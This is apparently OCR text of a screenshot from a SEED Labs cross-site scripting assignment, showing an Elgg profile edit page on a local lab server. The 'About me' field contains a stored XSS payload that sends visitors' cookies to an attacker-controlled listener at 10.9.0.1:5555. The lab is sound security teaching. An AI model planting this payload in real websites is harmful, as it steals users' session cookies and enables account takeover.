 UC: Fundamentos de Seg
Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
New Tab
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Alice
About me
Embed content
Visual editor
<script>document.write(’<img src=http://10.9.0.1:5555?c=’
+ escape(document.cookie) + ’ >’);
</script>
Public
Brief description
Public
Location
Public
Interests
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications